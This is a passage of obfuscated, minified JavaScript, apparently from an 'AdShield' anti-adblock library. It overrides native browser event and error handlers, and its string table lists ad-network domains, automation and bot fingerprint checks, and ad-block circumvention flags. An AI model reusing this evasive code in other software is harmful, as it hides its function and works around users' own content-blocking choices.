eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","&error=","getOwnPropertyDescriptor","none|both|horizontal|vertical|block|inline","https://hb.minutemedia-prebid.com/hb-mm-multi","script-src-elem","profile","scaleY( [<number>|<percentage>] )","df-srv.de","container","__as_xhr_open_args","aditude","appconsent.io","infinite|<number>","adnxs.com","isGecko","r2b2.io","[none|<keyframes-name>]#","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"[<image>|<string>] [<resolution>||type( <string> )]","Window_open","callback","adClosed","string-token","fonts.googleapis.com","( [<mf-plain>|<mf-boolean>|<mf-range>] )","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","script_abort","atan( <calc-sum> )","gpt-nextmillennium","fromEntries","documentFocus","opacity( [<number-percentage>] )","sourceMap","MSG_ACK","navigator.connection is undefined","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","360yield.com","<page-selector-list>","filter","important","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","addEventListener","<length-percentage>{1,2}","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","microad.net","https://cdn.privacy-mgmt.com","excludeHosts","presage.io","<url>+",". Please enable 3rd-party image loading.","<'max-inline-size'>","Type of node should be an Object","mismatchLength","isUnregistered","limit","innovid.com","cmd","var( <custom-property-name> , <declaration-value>? )","translate3d( <length-percentage> , <length-percentage> , <length> )","gacraft.jp","cdn.iubenda.com","isElementDisplayNone","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","HTMLAnchorElement_href","circle|ellipse","Map","lr-tb|rl-tb|tb-rl|lr|rl|tb","as_debug","<'margin-inline'>","getProperty","permissions","normal||[size|inline-size]","\n   value: ","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","keepalive","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","ats.rlcdn.com","Invalid protect url: ","gpt-","webgl","richaudience.com","base","basename","consumeUntilExclamationMarkOrSemicolon","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","aweber.com","sussexexpress.co.uk","mozInnerScreenX","chrome","-ad","domains","set-cookie-parser encountered an error while decoding a cookie with value '","themoneytizer.com","data-non-sharding","<length>{1,4}","calledSelenium","visible|hidden","4290748uICBXh","readable","onmessage","    ",'target="_top"',"read","responseXML","resource","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","cefsharp","substringToPos","blob:","dispatchEvent","webkitMediaStream","Name is expected","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","__lastWatirPrompt","Element.remove","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","data-owner","TBL","headers"," node type","cdn.adapex.io","https://onetag-sys.com/prebid-request","tokens","gpt-funke","element","pub.network","Element_className","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","[restore-rejections] restoreDeferredRejections__nonadblock","givt_detected","declarators","getAdserverTargeting","getDetections","allowRunInIframe","strict","server"," is not a constructor or null","deg","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","ariaLabel","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","[AdShield API] Executing ","vmin","33across.com","descriptors","document.hidden","[<layer-name>#|<layer-name>?]","CDO-token","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Failed to detect bot:","eatDelim","[<length-percentage>|auto]{1,2}|cover|contain","rightComparison","economy|exact","OWptYW53eXF4MHM1NHp1dG82aA==","parseInt","defineProperty","cmpChar","hadronid.net","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<length-percentage>","supports(","initLogUploadHandler","https://prebid.trustedstack.com/rtb/trustedstack","flux.jp","gcprivacy.com","Operator","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","idx","prevUntil","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","purpose","SyntaxReferenceError","ric","random","HTMLIFrameElement_srcdoc","rhino","windowSize","now","/\\r\\n/g","__webdriver_unwrapped","bad-string-token","Brackets","HTMLElement_title","HTMLImageElement","[proportional-nums|tabular-nums]","normal|<percentage>","errArgs","shouldStorageWaitForTcf","scope","create","onClickAutoRecovery","max","XMLHttpRequest_responseURL","<color>{1,4}","[<bg-layer> ,]* <final-bg-layer>","<'max-block-size'>","collect","contentsfeed.com","Object","navigator.permissions is undefined","adngin-","lvb",'[id^="google_dfp_"]',"NmFreWhvcjgwbTM3c2xmdzF2eHA=","ZmthZA==","isEncodedId","none|all","connatix.com","dvw","meta","_sourcesContents","findValueFragments","<keyframes-name>","d15kdpgjg3unno.cloudfront.net","sectionChange","<family-name>","computeSourceURL","cookie","fetch: ","[csstree-match] BREAK after ","content-box|padding-box|border-box|fill-box|stroke-box|view-box","googletagservices.com","includeHosts","HTMLStyleElement","a2Zwdg==","attributes","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","isPropagationStoppedImmediate","none|repeat( <length-percentage> )","iframe message timeout: ","flux-cdn.com","DOMTokenList","<transform-function>+","baseUrl","as-click-message-handler-added","size","none|<shadow-t>#","urlParse","<grid-line> [/ <grid-line>]{0,3}","cqi","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","URL","document","MatchGraph","<length>|thin|medium|thick",'div[aria-label="Ads"]',"as_parent","ad_unit_path","SharedWorker","Boolean","stack","slotRenderEnded","[<box>|border|padding|content]#","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","manchesterworld.uk","fullscreen","<urange>#","mezzomedia","jg7y.quizlet.com","none|zoom","hue-rotate( <angle> )","osano.com","calc(","( <media-condition> )|<media-feature>|<general-enclosed>"," undefined","quantumdex.io","pubkey",'"inventories"',"tel:","auto|stable&&both-edges?","ellipse( [<shape-radius>{2}]? [at <position>]? )","auto|none|preserve-parent-color","leader( <leader-type> )","isElementVisibilityHidden","tagan.adlightning.com","timeout","AdShield API cmd","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","sascdn.com","cache_adblock_circumvent_score","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","eWJmcQ==","article","nonzero|evenodd","class","chained|none","createList","geoedge.be","walkContext","__proto__","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","https://c.html-load.com","normal|italic|oblique <angle>?","stats.wp.com","getAtrulePrelude","percentage-token","[shorter|longer|increasing|decreasing] hue",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"'>'|'+'|'~'|['|' '|']","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","getName","butt|round|square","cancelIdleCallback","ZndiaA==","parseString","test","script","iframe negotiate msg: ","__$webdriverAsyncExecutor","onClick","Yml4cXJod245emptNTRvMTJmZTBz","[lining-nums|oldstyle-nums]","getConfig","adunit","setTimeout","navigator.plugins.length is undefined","indiatimes.com","pubads","none|auto","CDO","1nlsdkf","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","arkadium-aps-tagan.adlightning.com","auto|both|start|end|maximum|clear","<number-one-or-greater>","as_session_id","loading","postmedia.solutions.cdn.optable.co","POST","ab43d8d5","#adshield",":not(","__fr","scrollY","sp_message_","isNameCharCode","json","5ab43d8d","navigator.permissions.query is not a function","isChannelConnected","Unknown field `","[data-ad-client]","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","pb_","none|all|[digits <integer>?]","addModule","randomUUID","/report","svi","cef","auto|<custom-ident>","lvw","Unknown at-rule descriptor","low","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","show|hide","https://t.visx.net/ul_cb/hb_post","external","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","solid|double|dotted|dashed|wavy","getOwnPropertyNames","blur","parent","document.querySelector","idSubstring","adwallpaper","[<filter-function>|<url>]+","none|<length>","Terminate - keep original acceptable ads","Analytics.event(","botKind","parentNode","CSSStyleDeclaration_setProperty","window.parent.parent.confiant.services().onASTAdLoad","charCode","yellowblue.io","fill|contain|cover|none|scale-down","<media-not>|<media-and>|<media-or>|<media-in-parens>","memory",".constructor","readyState","dn0qt3r0xannq.cloudfront.net","<'opacity'>","https://html-load.cc","Unknown at-rule","rem","bot","allow-scripts","ads.linkedin.com","decodeUrl","[<length-percentage>|<number>|auto]{1,4}","XMLHttpRequest_responseXML","check","repeat|no-repeat|space|round","ZGdnbg==","none|<transform-list>","normal|auto|<position>","<bg-clip>#",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"TkduRThhX3kuRmpZTz00dzNdcDc=","adscale.de","creativecdn.com","Number sign is not allowed","addMapping","attributeValueKeys","/bannertext","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","crios","<complex-selector>#","HTMLElement_style","element display none important","_isTcfNeeded","ad_","ddg/","coupang","click","https://consent.edinburghnews.scotsman.com",'link[rel="icon"]',"gpt_","node","overflow","redirected","RTCEncodedAudioFrame","peek","partitioned","smartyads.com","as_location","Percentage","toString","ins","[auto|reverse]||<angle>",".start","Invalid reserved state: ","cssTargetRegex","__fxdriver_unwrapped","browserEngineKind","/npm-monitoring","useractioncomplete","normal|break-word|anywhere","scale3d( [<number>|<percentage>]#{3} )","Missed `structure` field in `","distinctiveProps","auto|isolate","baseline|sub|super|<svg-length>","get","HTMLElement_innerText","d2VneWpwenV4MzhxMmE5dm1pZm90","tri","api.receptivity.io","pluginsLength","nthChildOf","jump-start|jump-end|jump-none|jump-both|start|end","timestamp","jsHeapSizeLimit","CefSharp","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","any","FeatureFunction","<media-query>#","cust_params","edg/","atob-btoa","appendScriptElementAsync","Failed to decode protect-url: url is empty","gpt-tdn","flashtalking.com","log( <calc-sum> , <calc-sum>? )","setImmediate","[<compound-selector>? <pseudo-compound-selector>*]!","max-age","https://ad.yieldlab.net/yp","orbidder.otto.de","r2b2.cz","nhn","dvh","browsiprod.com","anyclip.com","insertAfter","startOffset","class extends self.XMLHttpRequest","auto|<length>|<percentage>","decodeURIComponent",'" is expected',"gpt-adingo","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","Equal sign is expected","direction","https://static.dable.io/dist/plugin.min.js","Unsupported version: ","Document_getElementsByClassName",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"replaceChild","[Bot] bot UA detected, ua=","Negotiate async ads failed: ","mediarithmics.com","margin-top","cache_is_blocking_acceptable_ads","reserved1Output","layer( <layer-name> )","Multiplier","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","revokeObjectURL","pagehide","ad01","<length-percentage>|min-content|max-content|auto","option sameSite is invalid","getEvents","tunebat.com","data-stndz-hidden","ag.dns-finder.com","_ignoreInvalidMapping","prelude","document.getElementById","import","hookWindowProperty Error: ","cdn.nidan.d2c.ne.jp","pubexchange.com","filter, pointer-events","BotdError","ins.adsbygoogle","none|<url>","<symbol>","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","doctype","protectUrlContext","navigator.productSub is undefined","text-ad-links","light","CSSStyleDeclaration.set/get/removeProperty","visible","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","__webdriver_evaluate","inline|block|horizontal|vertical","<declaration>",", y: ","skimresources.com","stylesheet","getVersion","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","fmget_targets","Window_setTimeout","Unknown node type `","<xyz-space> [<number>|<percentage>|none]{3}","filename","iframe message timeout","getTokenStart","defaultView","skin_wrapper","nth","enums","as_","compareByGeneratedPositionsInflated","[getDecodedLocation] failed to find decoded location","<time>|none|x-weak|weak|medium|strong|x-strong","ADM (","set ","reserved2Input","false|true","<single-animation-direction>#","_serializeMappings","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","refinery89.com","throw new Error();","mediaType","<html><head></head><body></body></html>","adshieldAvgRTT","script-src","idFilter","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","HTMLAnchorElement_host","fromCharCode","intentiq.com","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","auto|<svg-length>","abs( <calc-sum> )","Math","none|strict|content|[[size||inline-size]||layout||style||paint]","_as_prehooked_functions","-src","iframe negotiate: onLoad, elapsed: ","findAll","emit","fuseplatform.net","<'padding-left'>{1,2}","isDelim","clear","set","onLine","display","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","performance_gpt_ad_rendered","NodeList","text_ad","MessagePort","cursor","top|bottom|block-start|block-end|inline-start|inline-end","gpt-ima-adshield","gpt_slot_rendered_time","<'inset-block-start'>","<ident-token>|<function-token> <any-value>? )",'[id^="div-gpt-"]',"rcap","<keyframe-block>+","cqw","createDescriptor","` has no known descriptors",'" is not in the set.',"<calc-product> [['+'|'-'] <calc-product>]*","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","prev","BotDetector.detect can't be called before BotDetector.collect","Terminate - non-auto-recovery","*[id]","https://imasdk.googleapis.com","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","_self","shouldNegotiateAds","__lastWatirConfirm","blocked_script_cache","structure","webdriverio","MatchOnceBuffer","<'cue-before'> <'cue-after'>?","handleEvent","cdn.flashtalking.com",'":[{"id":"',"anymind","checkStructure","pageview","gamezop.com","[<age>? <gender> <integer>?]","<compositing-operator>#","CDC-token","__as_is_xhr_loading","number","atan2( <calc-sum> , <calc-sum> )","privacy-center.org","https://tlx.3lift.com/header/auction","At-rule `@","halifaxcourier.co.uk","https://static.criteo.net/js/ld/publishertag.prebid.js","uBO:","createSingleNodeList","admz","normal|text|emoji|unicode","<geometry-box>#","none|<string>+","https://ad-delivery.net/px.gif?ch=1","cmVzZXJ2ZWQySW5wdXQ=","wdioElectron","getRandomValues","1rx.io","<style-condition>|<style-feature>","psts",'<div class="CAN_ad">',"ltr","<'flex-shrink'>","ladsp.com","data-freestar-ad","addType_","insertData","HTMLTableElement","eof","Terminate - bot detected","<custom-ident>","rch","https://report.error-report.com/modal?eventId=&error=","Invalid URL: ","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","linear|<cubic-bezier-timing-function>|<step-timing-function>","longestMatch","HTMLAnchorElement_port","dmtkcw==","grippers|none","viously.com","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","permutive.com","bricks-co.com","<'flex-grow'>","httponly","offset","include","defineProperties","step-start|step-end|steps( <integer> [, <step-position>]? )","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","as_inventory_frame_listener_adder","onWhiteSpace","<integer>&&<symbol>","remove","<'inset-block-end'>","http://localhost","<length>||<color>","__phantomas","<'inset-block'>","adUnitPath","invalid protect-id length: ","Function_toString","</a></span>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","https://securepubads.g.doubleclick.net/tag/js/gpt.js","replaceSync","Window_setInterval","denied","as_test","webGL","none|<custom-ident>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","firstCharOffset","internet_explorer","ing","get-computed-style","Please enter the password","constructor","<'rest-before'> <'rest-after'>?","Comment","snigelweb.com","rhombusads.com",'meta[http-equiv="Content-Security-Policy"]',"noopStr","start|middle|end","blockIVT","closed","[contain|none|auto]{1,2}","mailto:","<mf-name>","custom","cmVzZXJ2ZWQy","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","pubstack","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","[<predefined-rgb-params>|<xyz-params>]","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","border-box|content-box|margin-box|padding-box","sentrySampleRatio","Favicon loading failed. Media negotiations will be suppressed.","recovery_adm_click_ar","toStringTag","lines","<?lit$","scrollTo","Element_matches","insertAdjacentHTML","toUTCString"," iterations","Array","getWriter","consumeNumber","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5",'" as-key="',"ADNXSMediation","form","Hex digit is expected","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<counter()>|<counters()>","protectCss","invert(","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2",'<div class="',"<line-width>","ccgateway.net","History_replaceState","api.rlcdn.com","players","s2s.t13.io","Failed to decode protect-id: id is empty","webkitTemporaryStorage","scrollHeight","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","svmin","language","<'inset'>","test/v1ew/failed","CSSStyleDeclaration_getPropertyValue","isBrave","aWQ=","asin( <calc-sum> )","pbstck.com","prod","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","none|<shadow>#","HTMLLinkElement","Enum","Block","port1","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","agkn.com","[pack|next]||[definite-first|ordered]","Terminate - non-adblock","cookielaw.org","classList","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","setPAAPIConfigForGPT","cachedResultIsInAdIframe","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>"," pending cmds","https://ssb-global.smartadserver.com/api/bid","lookupValue","__driver_evaluate","unprotect","Property","paint( <ident> , <declaration-value>? )","circle( [<shape-radius>]? [at <position>]? )","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","[Bot] bot detected, botKind=","mixed|upright|sideways","padding-top","forceBraces","__prehooked","contrast( [<number-percentage>] )","skip-node","createAuctionNonce","currentScript","<dashed-ident>","matchAll","c3ZtbQ==","10240GLPALs","about:","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","as_inventory_id","blocking_acceptable_ads","onetag-sys.com","728px","<single-animation-iteration-count>#","insertRule","interstitial","[contextual|no-contextual]","stpd.cloud","northernirelandworld.com","cache","then","repeat","axelspringer.com","document.getElementsByTagName","command","[discretionary-ligatures|no-discretionary-ligatures]","every","static-cdn.spot.im","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","call","/favicon.ico?","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","window","repeat|stretch|round","state","HEAD","selector( <complex-selector> )","ivt","nn_","number-token","si.com","polarbyte","$1   ","scrollWidth","[above|below|right|left]? <length>? <image>?","upright|rotate-left|rotate-right","combo","<namespace-prefix>? [<string>|<url>]","selector","Identifier is expected but function found","cdn-exchange.toastoven.net","sunderlandecho.com","<percentage>|<length>","(E2) Invalid protect url: ","hashchange","expression","HTMLLinkElement_href","cmpStr","data","trim","cssWideKeywords","<'flex-direction'>||<'flex-wrap'>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","symplr"," | ","[none|<dashed-ident>]#","[<integer>&&<symbol>]#","systemLanguage","child-0","pubmatic.com","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","documentElementKeys","tail","light-dark( <color> , <color> )","disallowEmpty","MatchOnce","aniview.com","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","hypot( <calc-sum># )","generatedLine","__gpp","sort","<number [1,∞]>","originalUrl","map","Condition","<'align-self'>|anchor-center","else","focus","wrap|none","scaleX( [<number>|<percentage>] )","HTMLAnchorElement_hostname","getReader","childNodes","<track-size>+","getElementsByClassName","MSG_ACK_INVISIBLE","flatMap","createElement","kargo-","adshieldMaxRTT","webkitPersistentStorage","AdShield API cmd.push","responseURL","https://t.html-load.com","default|menu|tooltip|sheet|none","matchDeclaration","auto|grayscale","adma","border-box|padding-box|content-box","&height=","adjust.com","HTMLVideoElement","aborted","Element_setAttribute","onreadystatechange","HTMLStyleElement_insertBefore","mustIncludeStrings","firefox_etp_enabled","[<function-token> <any-value>? )]|[( <any-value>? )]","Function","signalStatus","tpdads.com","replaceState","appiersig.com","Atrule","https://cmp.autobild.de","some","; Priority=Low","data:text/html,","localhost|dable\\.io","exclusionRules","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","   ","sourceRoot","preventDefault","replaceScriptElementAsync","condition","errorTrace signal unexpected behaviour","alphaStr","[first|last]? baseline","/iu3","ayads.co","removeProperty","scanString","decorator","$chrome_asyncScriptInfo","as_console","layer","?version=","visible|hidden|collapse","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","closest","Element_querySelector","xhr","eventId=","electron","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","blur( <length> )","Semicolon or block is expected","inventory_id","tokenStart","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","none|<angle>|[x|y|z|<number>{3}]&&<angle>","c2shb.pubgw.yahoo.com","auto|none|enabled|disabled","<'grid-row-gap'> <'grid-column-gap'>?","reversed( <counter-name> )","adhesion","shouldHookDomContentLoadedLateListeners","; SameSite=None","none|<image>","adm","<relative-selector>#","lastIndexOf","scanNumber","auto|none|text|all","lvh","<head","default|none","normalize","__as_is_ready_state_change_loading","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==",'[data-id^="div-gpt-ad"]',"removeAttribute","<'margin-inline-end'>","isNaN","content-box|border-box","__nightmare","; Domain=","autobild.de","normal|reverse|alternate|alternate-reverse","startLine","Feature","keyval","decode","auto|<animateable-feature>#","Event_stopImmediatePropagation","normal|<try-size>","Number of function is expected","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Terminate - memory limit threshold","findAllFragments","/translator","JSON_parse","read-","Counter","cos( <calc-sum> )","break-walk","c204ZmtocndhOTR5MGV1cGoybnEx","<'height'>","ar-v1","em1wYw==","url(","doubleclick\\.net","Active auto recovery: index ","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","Profile is null or undefined","<supports-condition>","text/html","adx.digitalmatter.services","img_dggnaogcyx5g7dge2a9x2g7yda9d","originalColumn","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","margin-right","can't access document.hidden","type","none|<single-transition-property>#","https://consent.halifaxcourier.co.uk","DocumentFragment_querySelectorAll","block","Failed to get encoded-id version: encoded-id is empty","eatIdent","HTMLMetaElement_httpEquiv","<length>|<percentage>|auto","gpt-vuukle","<number>|left|center|right|leftwards|rightwards","<'max-width'>","<div","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","originalLine","matchRef","serverbid.com","leaderboard","doubleclick.net","documentElement","Click","<'column-width'>||<'column-count'>","semicolon-token","` structure definition","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Identifier, string or comma is expected","Element_tagName","arrayBuffer","window.process is","ghi","can't access user-agent","clickiocdn.com","/negotiate/v2/image?width=","() { [native code] 